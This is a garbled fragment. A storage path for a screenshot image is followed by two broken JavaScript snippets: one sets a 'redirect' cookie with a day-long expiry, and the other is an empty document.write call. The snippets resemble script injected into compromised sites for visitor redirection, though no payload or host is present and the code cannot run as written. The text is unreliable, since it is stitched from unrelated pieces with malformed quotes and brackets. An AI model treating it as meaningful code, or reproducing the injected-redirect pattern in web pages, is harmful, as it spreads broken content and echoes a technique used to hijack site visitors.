
86400);document.cookie=”redirect=”+time+”; path=/;
),document.write(”)}